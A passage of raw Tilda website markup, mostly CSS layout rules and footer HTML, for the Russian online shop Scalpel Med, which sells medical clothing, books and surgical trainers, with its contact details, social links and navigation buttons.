.tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;top:66pxpx;;left:calc(50% - 320px + -546pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411699"]{z-index:32;top:195px;;left:calc(50% - 600px + 120px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411699"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411699"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:220px;;left:calc(50% - 480px + 170px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:287px;;left:calc(50% - 320px + 173px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:290px;;left:calc(50% - 190px + 170px);;}}#rec355773363 .tn-elem[data-elem-id="1668770791159"]{z-index:33;top:195px;;left:calc(50% - 600px + 170px);;width:40px;height:40px;}#rec355773363 .tn-elem[data-elem-id="1668770791159"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1668770791159"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:220px;;left:calc(50% - 480px + 71px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:287px;;left:calc(50% - 320px + 73px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:287px;;left:calc(50% - 240px + 73px);;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:290px;;left:calc(50% - 190px + 70px);;}}#rec355773363 .tn-elem[data-elem-id="1631300411704"]{z-index:34;top:207px;;left:calc(50% - 600px + 27px);;width:25px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:232px;;left:calc(50% - 480px + 27px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:300px;;left:calc(50% - 320px + 30px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:302px;;left:calc(50% - 190px + 27px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632851748509"]{color:#fafafa;text-align:center;z-index:35;top:184px;;left:calc(50% - 600px + 554px);;width:199px;height:28px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;top:188px;;left:calc(50% - 480px + 550px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;top:76pxpx;;left:calc(50% - 320px + -536pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411714"]{z-index:36;top:207px;;left:calc(50% - 600px + 78px);;width:24px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:232px;;left:calc(50% - 480px + 128px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:300px;;left:calc(50% - 320px + 131px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:302px;;left:calc(50% - 190px + 128px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632767798665"]{z-index:37;top:204px;;left:calc(50% - 600px + 130px);;width:20px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:229px;;left:calc(50% - 480px + 180px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:297px;;left:calc(50% - 320px + 183px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:299px;;left:calc(50% - 190px + 180px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1668770726291"]{z-index:38;top:207px;;left:calc(50% - 600px + 180px);;width:20px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:232px;;left:calc(50% - 480px + 81px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:300px;;left:calc(50% - 320px + 83px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:299px;;left:calc(50% - 240px + 83px);;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:303px;;left:calc(50% - 190px + 80px);;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="355773363" data-artboard-screens="380,480,640,960,1200" data-artboard-height="430" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-380="560" data-artboard-height-res-640="440" data-artboard-height-res-960="490"> <div class="t396__carrier" data-artboard-recid="355773363"></div> <div class="t396__filter" data-artboard-recid="355773363"></div> <div class='t396__elem tn-elem tn-elem__3557733631631300411652' data-elem-id='1631300411652' data-elem-type='shape' data-field-top-value="347" data-field-left-value="38" data-field-height-value="86" data-field-width-value="1774" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-380-value="400" data-field-left-res-380-value="0" data-field-height-res-380-value="160" data-field-width-res-380-value="1774" data-field-top-res-480-value="383" data-field-left-res-480-value="0" data-field-top-res-640-value="383" data-field-left-res-640-value="0" data-field-top-res-960-value="443" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768026476 ' data-elem-id='1632768026476' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="978" data-field-left-res-380-value="70" data-field-top-res-640-value="-1565" data-field-left-res-640-value="-2336" data-field-top-res-960-value="797" data-field-left-res-960-value="96"> <a class='tn-atom' href="https://vm.tiktok.com/ZSee2x9at/"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768012846 ' data-elem-id='1632768012846' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="968" data-field-left-res-380-value="60" data-field-top-res-640-value="-1575" data-field-left-res-640-value="-2346" data-field-top-res-960-value="757" data-field-left-res-960-value="111"> <a class='tn-atom' href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767967043 ' data-elem-id='1632767967043' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="948" data-field-left-res-380-value="40" data-field-top-res-640-value="-1595" data-field-left-res-640-value="-2366" data-field-top-res-960-value="757" data-field-left-res-960-value="98"> <a class='tn-atom' href="https://vk.com/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411685' data-elem-id='1631300411685' data-elem-type='text' data-field-top-value="148" data-field-left-value="1021" data-field-height-value="22" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="18" data-field-top-res-380-value="228" data-field-left-res-380-value="20" data-field-width-res-380-value="224" data-field-top-res-640-value="228" data-field-left-res-640-value="20" data-field-top-res-960-value="361" data-field-left-res-960-value="20"> <div class='tn-atom'><a href="mailto:scalpel@scalpel-med.com"style="color: inherit">scalpel.med@yandex.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411687' data-elem-id='1631300411687' data-elem-type='text' data-field-top-value="102" data-field-left-value="1021" data-field-height-value="32" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="26" data-field-top-res-380-value="182" data-field-left-res-380-value="20" data-field-width-res-380-value="226" data-field-top-res-640-value="182" data-field-left-res-640-value="20" data-field-top-res-960-value="315" data-field-left-res-960-value="20" data-field-width-res-960-value="226"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit">+7 999 830 10 45</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411689' data-elem-id='1631300411689' data-elem-type='text' data-field-top-value="195" data-field-left-value="1021" data-field-height-value="59" data-field-width-value="254" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="16" data-field-top-res-480-value="269" data-field-left-res-480-value="-653" data-field-width-res-480-value="226" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="152" data-field-left-res-640-value="333" data-field-top-res-960-value="341" data-field-left-res-960-value="310"> <div class='tn-atom'field='tn_text_1631300411689'>г. Москва, ул. Миклухо-Маклая,<br>владение 8, строение 3, этаж 3, офис 310, 312</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411716' data-elem-id='1631300411716' data-elem-type='text' data-field-top-value="362" data-field-left-value="960" data-field-height-value="17" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="440" data-field-left-res-380-value="19" data-field-top-res-480-value="398" data-field-left-res-480-value="283" data-field-width-res-480-value="190" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="333" data-field-top-res-960-value="458" data-field-left-res-960-value="733"> <div class='tn-atom'><a href="http://scalpel-med.ru/policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411718' data-elem-id='1631300411718' data-elem-type='text' data-field-top-value="362" data-field-left-value="22" data-field-height-value="17" data-field-width-value="253" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="415" data-field-left-res-380-value="19" data-field-width-res-380-value="214" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="20" data-field-top-res-960-value="458" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1631300411718'><strong style="color: rgb(189, 193, 198);">©</strong> Scalpelmed. Все права защищены</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633046565' data-elem-id='1652633046565' data-elem-type='text' data-field-top-value="390" data-field-left-value="23" data-field-height-value="29" data-field-width-value="265" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="465" data-field-left-res-380-value="19" data-field-width-res-380-value="154" data-field-width-res-480-value="180" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="421" data-field-left-res-640-value="20" data-field-top-res-960-value="481" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1652633046565'>ИП СЕРЁГИН АЛЕКСАНДР АЛЕКСАНДРОВИЧ</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633091154' data-elem-id='1652633091154' data-elem-type='text' data-field-top-value="390" data-field-left-value="960" data-field-height-value="29" data-field-width-value="149" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="505" data-field-left-res-380-value="19" data-field-width-res-380-value="147" data-field-top-res-480-value="420" data-field-left-res-480-value="283" data-field-width-res-480-value="160" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="420" data-field-left-res-640-value="333" data-field-width-res-640-value="294" data-field-top-res-960-value="480" data-field-left-res-960-value="733"> <div class='tn-atom'field='tn_text_1652633091154'>ИНН: 320304109522 / ОГРН 322325600015869</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411720' data-elem-id='1631300411720' data-elem-type='image' data-field-top-value="108" data-field-left-value="21" data-field-height-value="48" data-field-width-value="205" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-heightmode-value="hug" data-field-top-res-380-value="80" data-field-left-res-380-value="20" data-field-height-res-380-value="48" data-field-height-res-480-value="48" data-field-height-res-640-value="48" data-field-top-res-960-value="80" data-field-left-res-960-value="20" data-field-height-res-960-value="48"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
src='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
alt='' imgfield='tn_img_1631300411720'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300750577' data-elem-id='1631300750577' data-elem-type='button' data-field-top-value="108" data-field-left-value="821" data-field-height-value="24" data-field-width-value="115" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-406" data-field-top-res-960-value="108" data-field-left-res-960-value="793"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">O SCALPEL MED</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300833052' data-elem-id='1631300833052' data-elem-type='button' data-field-top-value="108" data-field-left-value="583" data-field-height-value="24" data-field-width-value="80" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-566" data-field-top-res-960-value="108" data-field-left-res-960-value="573"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">ОБУЧЕНИЕ</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300958176' data-elem-id='1631300958176' data-elem-type='button' data-field-top-value="108" data-field-left-value="323" data-field-height-value="24" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-828" data-field-top-res-960-value="108" data-field-left-res-960-value="310"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МАГАЗИН</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301045632' data-elem-id='1631301045632' data-elem-type='button' data-field-top-value="280" data-field-left-value="821" data-field-height-value="27" data-field-width-value="76" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="248" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/kontakty"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631649357978563' data-elem-id='1649357978563' data-elem-type='button' data-field-top-value="248" data-field-left-value="821" data-field-height-value="27" data-field-width-value="99" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="280" data-field-left-res-960-value="564"> <a class='tn-atom' href="https://scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301096477' data-elem-id='1631301096477' data-elem-type='button' data-field-top-value="184" data-field-left-value="323" data-field-height-value="27" data-field-width-value="177" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-828" data-field-top-res-960-value="184" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicmnskaya-odezhda"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Медицинская одежда</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301122314' data-elem-id='1631301122314' data-elem-type='button' data-field-top-value="216" data-field-left-value="323" data-field-height-value="27" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-828" data-field-top-res-960-value="216" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicinskie-knigi"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Книги</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301255222' data-elem-id='1631301255222' data-elem-type='button' data-field-top-value="152" data-field-left-value="323" data-field-height-value="27" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="46" data-field-left-res-640-value="-828" data-field-top-res-960-value="152" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/hirurgicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Хирургические тренажеры</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301289631' data-elem-id='1631301289631' data-elem-type='button' data-field-top-value="216" data-field-left-value="821" data-field-height-value="27" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" 